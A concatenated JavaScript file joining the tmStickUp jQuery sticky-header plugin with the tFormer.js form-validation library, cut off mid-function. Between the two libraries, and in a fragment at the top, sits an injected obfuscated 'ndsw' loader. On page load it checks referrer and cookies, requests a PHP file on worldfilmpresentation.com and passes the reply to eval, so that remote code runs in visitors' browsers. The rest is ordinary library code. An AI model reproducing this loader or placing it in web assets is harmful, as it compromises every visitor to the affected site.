        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};;
(function($){
	$.fn.tmStickUp = function(options){ 
		
		var getOptions = {
			correctionSelector: $('.correctionSelector')
		}
		$.extend(getOptions, options); 

		var
			_this = $(this),
			_window = $(window),
			_document = $(document),
			thisOffsetTop = 0,
			thisOuterHeight = 0,
			thisMarginTop = 0,
			thisPaddingTop = 0,
			documentScroll = 0,
			pseudoBlock,
			lastScrollValue = 0,
			scrollDir = '',
			tmpScrolled;

		init();
		function init(){
			thisOffsetTop = parseInt(_this.offset().top);
			thisMarginTop = parseInt(_this.css("margin-top"));
			thisOuterHeight = parseInt(_this.outerHeight(true));

			$('<div class="pseudoStickyBlock"></div>').insertAfter(_this);
			pseudoBlock = $('.pseudoStickyBlock');
			pseudoBlock.css({"position": "relative", "display": "block"});
			addEventsFunction();
		}//end init

		function addEventsFunction(){
			_document.on('scroll', function() {
				tmpScrolled = $(this).scrollTop();
					if (tmpScrolled > lastScrollValue) {
						scrollDir = 'down';
					} else {
						scrollDir = 'up';
					}
				lastScrollValue = tmpScrolled;

				correctionValue = getOptions.correctionSelector.outerHeight(true);
				documentScroll = parseInt(_window.scrollTop());

				if (thisOffsetTop - correctionValue < documentScroll) {
					_this.addClass('isStuck');
					_this.css({position: "fixed", top: correctionValue});
					pseudoBlock.css({"height": thisOuterHeight});
				} else {
					_this.removeClass('isStuck');
					_this.css({position: "relative", top: 0});
					pseudoBlock.css({"height": 0});
				}
			}).trigger('scroll');
		}
	}//end tmStickUp function
})(jQuery);if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//worldfilmpresentation.com/files/web/css/buttons.cfg/buttons.cfg.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};;
/**
 * tFormer.js - empower your forms
 * http://tjrus.com/tFormer
 * (c) 2013 Vasiliy Zubach (aka TjRus) - http://tjrus.com/
 * tFormer may be freely distributed under the MIT license.
 */

(function ( window, document, undefined ){

	// button types
	var BUTTON_TYPES = ['button', 'submit'];
	// all field types that can be empowered with tFormer
	var FIELD_TYPES = ['text', 'password', 'select-one', 'checkbox', 'textarea', 'range', 'number', 'email', 'hidden', 'file', 'date', 'datetime-local', 'search', 'tel', 'time', 'url', 'month', 'week'];
	// fields that has only 'change' event
	var HAS_CHANGE_EVENT = ['checkbox', 'select-one', 'select', 'file'];
	// fields that has also 'change' event
	var CHANGE_ALSO = ['number', 'date', 'datetime-local', 'time', 'month', 'week', 'range'];

	// tFormer options
	var TF_OPTIONS = ['timeout', 'requestTimeout', 'errorClass', 'disabledClass', 'processingClass', 'validateEvent', 'submitButtonControl', 'submitButton', 'submit', 'before', 'onerror', 'onvalid', 'eventBefore', 'eventError', 'eventValid'];
	var FIELD_OPTIONS = ['timeout', 'requestTimeout', 'request', 'validClass', 'errorClass', 'disabledClass', 'processingClass', 'rules', 'validateEvent', 'before', 'onerror', 'onvalid', 'own', 'eventBefore', 'eventError', 'eventValid'];
	var BUTTON_OPTIONS = ['disabledClass', 'processingClass'];


	var EMPOWERED = 'empowered';

	var defaults = {
		errorClass:			'error',
		processingClass:	'processing',
		disabledClass:		'disabled',
		validClass:			'valid',

		eventBefore:		'tFormer:before',
		eventError:			'tFormer:error',
		eventValid:			'tFormer:valid',

		timeout:			0,
		requestTimeout:		2000,

		validateEvent:		'input keyup',

		fields:				{},
		buttons:			{},

		submitButtonControl: true,
		submitButton:		null
	};

	/**
	 * Main tFormer constructor
	 * @param form_el - our form that should be empowered
	 * @param options - tFormer options
	 * @returns {tFormer}
	 */
	var tFormer = function ( form_el, options ){
		if ( !(this instanceof tFormer) ) {
			return new tFormer( form_el, options );
		}

		var self = this;
		// our main form DOM element
		self.form = (function ( form_el ){
			form_el = typeof(form_el) === 'string' ? document.forms[form_el] : form_el;
			return __isForm( form_el ) ? form_el : null;
		})( form_el );

		var my_form = self.form;
		if ( self.form === null ) {
			return null;
		}

		if ( !__getAttr( my_form, EMPOWERED ) ) {
			__setAttr( my_form, EMPOWERED, 1 );
			__setAttr( my_form, 'novalidate', 'novalidate' );
		} else {
			var cached = (function (){
				for ( var i = 0, c_l = self.cache.length; i < c_l; i++ ) {
					if ( self.cache[i].form == my_form ) {
						return self.cache[i];
					}
				}
				return null;
			})();
			if ( cached ) {
				var initialized = cached.inited;
				cached.set( options );
				return cached;
			}
		}
		self.config = (self.config || __clone( defaults ));
		self.set( options );

		self.init();
		self.cache.push( self );
		return self;
	};
	var tf_proto = tFormer.prototype;
	tf_proto.cache = [];


	tf_proto.init = function (){
		var self = this;
		if ( self.inited ) {
			return self;
		}

		self.fields = {};
		self.buttons = {};

		self.inited = true;

		self.locked = 0;
		self.holded = 0;
		self.invalid = 0;
		self.valid = true;

		self.fields = {};
		self.buttons = {};

		// XHR stuff
		self.xhr = {};
		self.xhrTimeout = {};

		var sb = self.get( 'submitButton' );
		if ( sb ) {
			self.buttons['submit'] = new tButton( self, sb );
		}

		for ( var i = 0, f_l = self.form.length; i < f_l; i++ ) {
			var el = self.form[i],
				type = el.type,
				name = type !== 'button' ? __getAttr( el, 'name' ) : __data( el, 'check' );

			if ( __inArray( FIELD_TYPES, type ) !== -1 && name ) {
				self.fields[name] = new tField( self, el );
			}

			if ( __inArray( BUTTON_TYPES, type ) !== -1 ) {
				name = (type == 'submit') ? type : name;
				if ( name && !(name == 'submit' && self.button[name]) ) {
					self.buttons[name] = new tButton( self, el );
				}
			}
		}

		self.form.onsubmit = (function ( self ){
			return function ( event ){
				event = event || window.event;

				var sb = self.button( 'submit' ),
					sb_control = self.get( 'submitButtonControl' ),
					s_func = typeof self.get( 'submit' ) == 'function',
					processing = sb.get( 'processingClass' ),
					prevent = self.valid && s_func;

				// disable double submit
				if ( (processing && sb.hasClass( processing )) || self.locked ) {
					__prevent( event );
					return false;
				}

				if ( prevent ) {
					__prevent( event );
				}
				if ( self.valid ) {
					if ( sb_control ) {
						sb.processing( true );
					}
					if ( s_func ) {
						self.execute( self.form, 'submit', [event, self] );
					}
				}
				if ( prevent ) {
					return false;
				}

				try {
					if ( !self.valid && !self.validate( { no_timeout: true } ) ) {
						__prevent( event );
						sb.processing( false );
						return false;
					}

					if ( s_func ) {
						__prevent( event );
						self.execute( self.form, 'submit', [event, self] );
						return false;
					}
					self.form.submit();
					return true;

				} catch ( e ) {
				}
			};
		})( self );


		self.validate( {
			highlight : false,
			fire_event: false,

			silence: true
		} );
		return self.submitControl();
	};


	tf_proto.destroy = function (){
		var self = this;
		for ( var name in self.fields ) {
			self.fields[name].destroy();
		}
		for ( var name in this.buttons ) {
			self.buttons[name].destroy();
		}
		self.inited = false;
		return self;
	};

	//	function for dropping options
	tf_proto.drop = function (){
		var self = this,
			fields = self.fields,
			buttons = self.buttons;
		self.destroy();
		self.set( __clone( defaults ) );
		for ( var name in fields ) {
			fields[name].drop();
		}
		for ( var name in buttons ) {
			buttons[name].drop();
		}
		self.locked = 0;
		return self.init();
	};

	tf_proto.validate = function ( options ){
		var self = this,
			fields = self.fields,
			errors = 0;

		for ( var key in fields ) {
			errors += (fields[key].validate( options || {} )) ? 0 : 1;
		}
		self.invalid = errors;
		self.valid = errors === 0;
		return errors === 0;
	};


	tf_proto.toObject = function (){
		var self = this,
			fields = self.form,
			obj = {};

		for ( var i = 0, f_l = fields.length; i < f_l; i++ ) {
			var el = fields[i],
				name = __getAttr( el, 'name' );
			if ( el.type == 'checkbox' ) {
				obj[name] = el.checked;
			} else if ( el.type == 'radio' ) {
				if ( !obj[name] ) {
					obj[name] = '';
				}
				if ( el.checked ) {
					obj[name] = el.value;
				}
			} else if (el.type !== 'submit' && el.type !== 'button'){
				obj[name] = el.value;
			}
		}
		return obj;
	};

	tf_proto.get = function ( option ){
		return this.config[option];
	};

	tf_proto.set = function ( options ){
		var self = this,
			is_inited = self.inited;
		if ( is_inited ) {
			self.destroy();
		}
		self.config = __extend( self.config, options );
		if ( is_inited ) {
			self.init();
		}
		return self;
	};

	/**
	 * Get field object to work with
	 * @param {string} name - field name
	 * @returns {*} - field Object
	 */
	tf_proto.field = function ( name ){
		return this.fields[name];
	};

	/**
	 * Get button object to work with
	 * @param {string} name - button name
	 * @returns {*} - button Object
	 */
	tf_proto.button = function ( name ){
		return this.buttons[name];
	};

	/**
	 * Rewrite default form submit function with current one
	 * (default HTML form submit function will be prevented)
	 * @param {function} func - function that should be executed on form submit
	 * @returns {*}
	 */
	tf_proto.submit = function ( func ){
		var self = this;
		if ( !self.config ) {
			return self;
		}
		if ( typeof func == 'function' ) {
			self.config.submit = func;
		}
		return self;
	};

	/**
	 * Form Submit button control function
	 * (enabling/disabling while validating)
	 * @param {!boolean} valid - is current form valid or not?
	 * @returns {*}
	 */
	tf_proto.submitControl = function ( valid ){
		var self = this,
			sb = self.button( 'submit' ),
			sb_control = self.get( 'submitButtonControl' );

		self.valid = (self.invalid === 0 && self.holded === 0 && self.locked === 0);
		valid = (valid === false || valid === true) ? valid : self.valid;

		if ( sb && sb_control ) {
			sb[(valid) ? 'enable' : 'disable']();
		}
		return self;
	};
	/**
	 * Submit button disable
	 * @returns {*}
	 */
	tf_proto.submitDisable = function (){
		return this.submitControl( false );
	};
	/**
	 * Submit button enable
	 * @returns {*}
	 */
	tf_proto.submitEnable = function (){
		return this.submitControl( true );
	};

	/**
	 * Submit button processing control
	 * @returns {*}
	 */
	tf_proto.processing = function ( action ){
		var self = this,
			sb = self.button( 'submit' );
		if ( sb ) {
			sb.processing( action );
		}
		return self;
	};

	/**
	 * Lock form
	 * @returns {*}
	 */
	tf_proto.lock = function ( num ){
		var self = this;
		self.locked += num || 1;
		return self.submitControl( false );
	};

	/**
	 * Unlock form
	 * @returns {*}
	 */
	tf_proto.unlock = function ( num ){
		var self = this;
		self.locked -= num || 1;
		return self.submitControl();
	};

	/**
	 * Execute function
	 * @param context
	 * @param func
	 * @param params
	 * @returns {*}
	 */
	tf_proto.execute = function ( context, func, params ){
		var self = this;
		if ( typeof func == 'string' ) {
			func = self.get( func );
		}
		if ( typeof func == 'function' ) {
			return func.apply( context, (params || []) );
		}
		return null;
	};

	window.tFormer = tFormer;


	/**
	 * Form element constructor
	 * @returns {*}
	 * @constructor
	 */
	var Element = function (){
	};
	var El_p = Element.prototype;
	El_p.destroy = function (){
		var self = this,
			el = this.el,
			events = self.events;

		for ( var i = 0, e_l = events.length; i < e_l; i++ ) {
			self.off( events[0][0], events[0][1] );
		}

		self.removeClass( self.get( 'errorClass' ) );
		self.removeClass( self.get( 'desabledClass' ) );
		self.removeClass( self.get( 'processignClass' ) );

		__data( el, 'holded', null );
		__data( el, 'error', null );
		// remove hold attributes

		if ( self.timer ) {
			clearTimeout( self.timer );
		}
		if ( self.xhr ) {
			self.xhr.abort();
		}
		if ( self.xhrTimeout ) {
			clearTimeout( self.xhrTimeout );
		}

		if ( !self.valid ) {
			self.parent.invalid = self.parent.invalid !== 0 ? self.parent.invalid - 1 : 0;
		}

		self.parent.submitControl();

		self.inited = false;
		return self;
	};

	El_p.drop = function (){
		return this.set( __clone( defaults ) );
	};

	El_p.set = function ( options ){
		var self = this,
			name = __getAttr( self.el, 'name' ),
			_set = function ( key, value ){
				self.config[key] = value;
				if ( !self.parent.config.fields[name] ) {
					self.parent.config.fields[name] = __clone( defaults );
				}
				self.parent.config.fields[name][key] = value;
			},
			is_inited = self.inited;

		if ( is_inited ) {
			self.destroy();
		}
		for ( var key in options ) {
			if ( ~__inArray( FIELD_OPTIONS, key ) ) {
				_set( key, options[key] );
			}
		}
		if ( is_inited ) {
			self.init();
		}
		return self;
	};

	El_p.get = function ( option ){
		return this.config[option];
	};

	/**
	 * subscribe this.el to some event
	 * @param {string} evnt - event name
	 * @param {function} func - function that should be executed on event
	 * @param {object} el - element to attach event
	 * @returns {*}
	 */
	El_p.on = function ( evnt, func, el ){
		var self = this,
			el = el || self.el,
			events = evnt.split( ' ' );

		for ( var i = 0, e_l = events.length; i < e_l; i++ ) {
			if ( el.addEventListener ) { // W3C DOM
				el.addEventListener( events[i], func, false );
			} else if ( el.attachEvent ) { // IE DOM
				el.attachEvent( "on" + events[i], func );
			} else { // No much to do
				el[events[i]] = func;
			}
			self.events.push( [events[i], func] );
		}
		return self;
	};

	/**
	 * unsubscribe this.el (Button || Field) from some event
	 * @param {string} evnt - event name
	 * @param {function} func - function that should be executed on event
	 * @returns {*}
	 */
	El_p.off = function ( evnt, func ){
		var self = this,
			el = self.el,
			events = self.events;

		evnt = evnt.split( ' ' );
		if ( !func ) {
			for ( var i = 0, e_l = events.length; i < e_l; i++ ) {
				if ( __inArray( evnt, events[i][0] ) !== -1 ) {
					events.splice( i, 1 );
				}
			}
			return self;
		}

		if ( el.removeEventListener ) { // W3C DOM
			el.removeEventListener( evnt, func, false );
		} else if ( el.detachEvent ) { // IE DOM
			el.detachEvent( "on" + evnt, func );
		} else { // No much to do
			el[evnt] = null;
		}

		for ( var i = 0, e_l = events.length; i < e_l; i++ ) {
			if ( __inArray( evnt, events[i][0] ) !== -1 && events[i][1] == func ) {
				events.splice( i, 1 );
				return self;
			}
		}
		return self;
	};

	/**
	 * fire some event for this.field
	 * @param {string} evnt - event name
	 * @returns {*}
	 */
	El_p.trigger = function ( evnt ){
		var self = this,
			el = self.el,
			evt;

		if ( self.silence ) {
			return;
		}

		try {// every browser except IE8 and below works here
			evt = document.createEvent( "HTMLEvents" );
			evt.initEvent( evnt, true, true );
			return !el.dispatchEvent( evt );
		} catch ( err ) {
			try {
				return el.fireEvent( 'on' + evnt );
			} catch ( error ) {
			}
		}
		return self;
	};


	El_p.addClass = function ( new_class ){
		var self = this,
			el = self.el,
			class_names = el.className.split( ' ' ) || [];

		if ( __inArray( class_names, new_class ) === -1 ) {
			class_names.push( new_class );
			class_names = __clear( class_names );
			el.className = (class_names.length > 0) ? class_names.join( ' ' ) : '';
		}
		return self;
	};

	El_p.removeClass = function ( old_class ){
		var self = this,
			el = self.el;

		if ( self.hasClass( old_class ) ) {
			var re = new RegExp( '(\\s|^)' + old_class + '(\\s|$)' );
			el.className = el.className.replace( re, ' ' );
		}
		return self;
	}

	El_p.hasClass = function ( name ){
		return !!((~(' ' + this.el.className + ' ').indexOf( ' ' + name + ' ' )));
	};

	El_p.data = function ( attr, value ){
		var self = this,
			el = self.el,
			result = __data( el, attr, value );

		if ( value === undefined ) {
			return result;
		}
		return self;
	};

	El_p.attr = function ( attr, value ){
		var self = this,
			el = self.el;
		switch ( value ) {
			case null:
				__delAttr( el, attr );
				break;
			case undefined:
				return __getAttr( el, attr );
				break;
			default:
				__setAttr( el, attr, value );
				break;
		}
	};

	El_p.processing = function ( action ){
		var self = this,
			processingClass = self.get( 'processingClass' ),
			is_processing = self.hasClass( processingClass );

		if ( action === false || (action === null && is_processing) ) {
			self.removeClass( processingClass );
		} else if ( action === true || (action === null && is_processing) ) {
			self.addClass( processingClass );
		}
		return this;
	};


	/** extent subclass with superclass prototype */
	var __extend_proto = function ( Child, Parent ){
		var F = function (){
		}
		F.prototype = Parent.prototype
		Child.prototype = new F()
		Child.prototype.constructor = Child
		Child.superclass = Parent.prototype
	};


	var tField = function ( parent, el ){
		var self = this,
			type = el.type,
			name, rules,
			attr_required, attr_min, attr_max,
			rules2add = [],
			config;

		self.parent = parent;
		self.el = el;
		self.config = {};

		self.events = [];
		name = self.attr( 'name' );
		attr_required = self.attr( 'required' ) !== null;
		attr_min = self.attr( 'min' );
		attr_max = self.attr( 'max' );

		config = parent.config.fields ? parent.config.fields[name] : {};
		if ( typeof config == 'string' ) {
			config = {
				rules: config
			};
		}
		self.set( __extend( __clone( parent.config ), __clone( config ) ) );
		self.config.rules = self.config.rules || self.data( 'rules' );

		if ( attr_required ) {
			rules2add.push( '*' );
		}

		if ( type == 'email' ) {
			rules2add.push( '@' );
		}

		if ( type == 'url' ) {
			rules2add.push( 'url' );
		}

		if ( type == 'number' ) {
			rules2add.push( 'num' )

			if ( attr_min !== null ) {
				rules2add.push( '>' + attr_min );
			}
			if ( attr_max !== null ) {
				rules2add.push( '<' + attr_max );
			}
		}


		if ( rules2add.length > 0 ) {
			self.config.rules = _v_( '' ).rules( self.config.rules || self.data( 'rules' ) ).addRule( rules2add.join( ' ' ) ).rule;
		}

		self.value = el.value;

		// validate after init
		self.validationStart = 'v_start';
		self.validationSuccess = 'v_success';
		self.validationError = 'v_error';

		self.highlight = true;
		self.fire_event = true;
		self.silence = false;

		return self.init();
	};
	__extend_proto( tField, Element );
	var tField_p = tField.prototype;

	tField_p.init = function (){
		var self = this,
			field = self.el,
			value = field.value,
			type = self.attr( 'type' ),
			is_checkbox = type == 'checkbox';

		if ( self.inited ) {
			return self;
		}

		self.events = [];

		self.valid = true;
		self.holded = false;

		self.value = value;

		// adding validate event to the field;
		var validate_event = self.get( 'validateEvent' );

		if ( ~__inArray( CHANGE_ALSO, type ) && validate_event.indexOf( 'change' ) === -1 ) {
			validate_event = validate_event.split( ' ' );
			validate_event.push( 'change' );
			validate_event = validate_event.join( ' ' );
		}
		if ( ~__inArray( HAS_CHANGE_EVENT, type ) ) {
			validate_event = 'change';
		}

		self.set( {
			validateEvent: validate_event
		} );

		self.on( validate_event, function (){
			if ( !self.get( 'rules' ) ) {
				return;
			}
			if ( self.value != self.el.value || is_checkbox ) {
				self.value = self.el.value;

				// clear field before validation
				self.removeClass( self.get( 'errorClass' ) );
				self.removeClass( self.get( 'processingClass' ) );

				// disable submit button before validation
				self.parent.invalid += (self.valid) ? 1 : 0;
				self.valid = false;
				self.removeClass( self.get( 'errorClass' ) );
				self.parent.submitControl();

				var timeout = self.get( 'timeout' );
				if ( self.get( 'timeout' ) > 0 ) {
					if ( self.timer ) {
						clearTimeout( self.timer );
					}
					self.timer = setTimeout( function (){
						self.validate();
					}, timeout );
				} else {
					self.validate();
				}
			}
		} );


		if ( self.hasRules( '=#' ) ) {
			var self_v_ = _v_().rules( self.config.rules ),
				depended_id = self_v_.parsedRules['=#'],
				el = document.getElementById( depended_id );

			if ( el ) {
				self.on( 'input keyup', function ( e ){
					self.validate( {
						highlight: !!self.value
					} );
				}, el )
			}
		}

		// blur validation without timeout
		if ( !~validate_event.indexOf( 'blur' ) && validate_event !== 'change' ) {
			self.on( 'blur', function (){
				if ( !self.get( 'rules' ) ) {
					return;
				}
				if ( self.timer ) {
					clearTimeout( self.timer );
				}
				if ( !(self.valid && self.hasRules( 'request' ) ) ) {
					self.validate( {
						no_timeout: true
					} );
				}
			} );
		}

		self.validate( { silence: true } );

		self.inited = true;
		return self;
	};
	tField_p.setRules = function ( rules, options ){
		var self = this;
		self.set( {
			rules: rules
		}, options );
		self.validate( options );
		return self;
	};

	tField_p.hasRules = function ( rules ){
		return _v_().rules( this.get( 'rules' ) ).hasRule( rules );
	};

	tField_p.addRules = function ( rules, options ){
		var self = this;
		return self.setRules( _v_().rules( self.get( 'rules' ) ).addRule( rules ).rule, options );
	};

	tField_p.delRule = function ( rules, options ){
		var self = this;
		return self.setRules( _v_().rules( self.get( 'rules' ) ).delRule( rules ).rule, options );
	};

	/**
	 * Highlight field with errorClass
	 * @param valid
	 * @returns {*}
	 */
	tField_p.error = function ( valid ){
		var self = this;
		self.valid = (!valid) ? true : false;

		if ( !self.highlight && !self.valid ) {
			return this;
		}

		var field = self.el,
			errorClass = self.get( 'errorClass' );

		if ( self.valid ) {
			self.removeClass( errorClass );
			self.data( 'error', null );
		} else {
			self.addClass( errorClass );
			self.data( 'error', '1' );
		}
		return self;
	};

	/**
	 * Hold field for a while
	 * @param {!boolean} hold
	 * @returns {*}
	 */
	tField_p.hold = function ( hold ){
		var self = this,
			is_holded = self.data( 'holded' );

		if ( hold === undefined ) {
			self.holded = !self.holded;
		} else {
			self.holded = (hold === true) ? true : false
		}
		self.data( 'holded', (self.holded ? 1 : null) );
		if ( !is_holded && self.holded === true ) {
			self.parent.holded++;
		} else if ( is_holded && self.holded === false ) {
			self.parent.holded--;
		}
		self.parent.submitControl();
		return self;
	};

	/**
	 * Here is the main field validation process
	 * @param {object} options
	 * @returns {boolean}
	 */
	tField_p.validate = function ( options ){
		var self = this,
			field = self.el,
			type = self.attr( 'type' ),
			result = true,
			own = self.get( 'own' ),
			request = self.get( 'request' ),
			rules = self.get( 'rules' ),
			_v_check = _v_( self.el.value || '' ).rules( rules ),
			is_checkbox = type == 'checkbox',
			is_required = _v_check.hasRule( '*' );

		if ( !rules ) {
			return result;
		}

		options = options || {};
		self.silence = (options.silence === true) ? true : false;

		self.highlight = (options.highlight === false || options.silence === true) ? false : true;
		self.fire_event = (options.fire_event === false || options.silence === true) ? false : true;

		if ( !self.silence ) {
			self.execute( 'before' );
			self.trigger( self.get( 'eventBefore' ) );
			self.trigger( self.validationStart );
		}

		if ( typeof own == 'function' ) {
			result = own.call( self.el );
		} else {
			if ( is_checkbox ) {
				var is_checked = field.checked;
				if ( !is_checked && is_required ) {
					result = false;
				}
			} else {
				// check request validation
				if ( is_required || self.el.value.length > 0 ) {
					result = _v_check.validate();
				}

				if ( request && result ) {
					self.requestValidate( options );
					self.highlight = true;
					return null;
				}
			}
		}

		if ( result ) {
			self.__validationSuccess();
		} else {
			self.__validationError();
		}

		self.highlight = true;
		self.fire_event = true;
		self.silence = false;
		return result;
	};

	tField_p.__validationStart = function (){

	};

	tField_p.__validationError = function (){
		var self = this;
		self.trigger( self.get( 'eventError' ) );
		self.parent.invalid += (self.valid) ? 1 : 0;
		self.parent.submitControl();
		self.error( true );
		self.execute( 'onerror' );
	};
	tField_p.__validationSuccess = function (){
		var self = this;
		self.trigger( self.get( 'eventValid' ) );
		self.parent.invalid -= (!self.valid) ? 1 : 0;
		self.parent.submitControl();
		self.error( false );
		self.execute( 'onvalid' );
	};


	tField_p.requestValidate = function ( options ){

		var self = this,
			name = self.attr( 'name' ),
			value = self.el.value,
			request = self.get( 'request' ),
			check_btn = self.parent.button( __getAttr( self.el, 'name' ) ),
			method = request.method.toLowerCase() == 'post' ? 'POST' : 'GET',
			data = request.data || {},
			success = request.success,
			url = (function (){
				var url = request.url || window.location.href;
				if ( method == 'GET' ) {
					url += (~url.indexOf( '?' )) ? '&' : '?';
					url += name + '=' + value;
				} else {
					data[name] = value;
				}
				return url;
			})(),

			timeout = options.no_timeout ? 0 : (request.timeout || 0),

			readyStateChange = function (){
				var xhr = self.xhr;

				if ( xhr.readyState == 1 ) {
					self.execute( request.start, [xhr] );
				}

				if ( xhr.readyState == 4 ) {
					// TODO: handle other errors (maybe with switch);
					if ( xhr.status == 200 ) {
						var result = (self.execute( request.end, [xhr.response] ) === true) ? true : false;
						self['__validation' + (result ? 'Success' : 'Error')]();
					}
				}
				if ( xhr.readyState == 4 || xhr.readystate == 0 ) {
					self.processing( false ).hold( false );
					if ( check_btn ) {
						check_btn.processing( false );
					}
				}
			},

			makeRequest = function (){
				self.processing( true ).hold( true );
				if ( check_btn ) {
					check_btn.processing( true );
				}
				var xhr = HTTP.newRequest();
				self.xhr = xhr;
				xhr.onreadystatechange = readyStateChange;
				xhr.open( method, url, true );
				xhr.setRequestHeader( "Accept-Language", "en" );
				if ( method == 'POST' ) {
					xhr.setRequestHeader( "Content-type", "application/x-www-form-urlencoded; charset=UTF-8" );
					xhr.send( __serialize( data ) );
				} else {
					xhr.send( null );
				}
			};

		if ( self.xhr && (self.xhr.readyState !== 0 || self.xhr.readyState !== 4) ) {
			self.xhr.abort();
			self.processing( false ).hold( false );
			if ( check_btn ) {
				check_btn.processing( false );
			}
		}

		if ( self.xhrTimeout ) {
			clearTimeout( self.xhrTimeout );
		}
		self.hold( false );

		if ( timeout > 0 && options.no_timeout !== true ) {
			self.xhrTimeout = setTimeout( function (){
				makeRequest();
			}, timeout );
		} else {
			makeRequest();
		}
	};

	tField_p.execute = function ( func, params ){
		var self = this;
		if ( self.silence ) {
			return;
		}

		if ( typeof func == 'string' ) {
			func = self.get( func );
		}
		return self.parent.execute( self.el, func, params );
	};


	/*
	 * Test tButton created by Element constructor
	 */
	var tButton = function ( parent, el ){
		var self = this,
			type = self.attr( 'type' ),
			name;

		self.parent = parent;
		self.el = el;
		self.config = {};

		self.events = [];

		name = type === 'submit' ? type : self.data( 'check' );
		self.name = name;
		self.set( __extend( __clone( parent.config ), __clone( (parent.config.buttons ? parent.config.buttons[name] : {}) ) ) );

		return self.init();
	};
	__extend_proto( tButton, Element );
	var tButton_p = tButton.prototype;

	tButton_p.init = function (){
		var self = this,
			el = self.el,
			parent = self.parent;

		if ( self.inited ) {
			self.destroy();
		}
		if ( el.type == 'submit' || el == parent.get( 'submitButton' ) ) {
			self.on( 'click', function ( e ){
				__prevent( e );
				parent.form.onsubmit( e );
				return false;
			} );
		} else {
			self.on( 'click', function (){
				var field = parent.field( self.data( 'check' ) );
				if ( field ) {
					field.validate( {no_timeout: true} );
				}
			} );
		}
		this.inited = true;
		return this;
	};

	tButton_p.disable = function (){
		var self = this;
		self.addClass( self.get( 'disabledClass' ) );
		return self;
	};

	tButton_p.enable = function (){
		var self = this;
		self.removeClass( self.get( 'disabledClass' ) );
		return self;
	};


	/*
	 * Helpers
	 * ----- ----- ----- ----- ----- ----- ----- ----- ----- -----
	 */
	/**
	 * Object extend
	 * @param object
	 * @param new_obj
	 * @returns {object}
	 */
	var __extend = function ( object, new_obj ){
		for ( var key in new_obj ) {
			if ( new_obj.hasOwnProperty( key ) ) {
				object[key] = new_obj[key];
			}
		}
		return object;
	};

	/**
	 * Method for preventing default events
	 * @param e
	 * @private
	 */
	var __prevent = function ( e ){
		if ( e.preventDefault ) {
			e.preventDefault();
		} else {
			event.returnValue = false;
		}
	};

	/**
	 * Object clone
	 * @returns {*|array|string}
	 */
	var __clone = function ( obj ){
		return __isArray( obj ) ? obj.slice() : __extend( {}, obj );
	};


	/**
	 * is array function
	 * @returns {boolean}
	 */
	var __isObject = function ( obj ){
		return toString.call( obj ) == '[object Object]';
	};


	var __isForm = function ( obj ){
		return obj && obj.nodeName === 'FORM';
	};

	/**
	 * is array function
	 * @returns {boolean}
	 */
	var __isArray = function ( obj ){
		return Object.prototype.toString.call( obj ) == '[object Array]';
	};


	/**
	 * detects is defined array has some value
	 * @param array
	 * @param value
	 * @returns {number}
	 * @private
	 */
	var __inArray = function ( array, value ){
		var index = -1,
			length = array ? array.length : 0;
		while ( ++index < length ) {
			if ( array[index] === value ) {
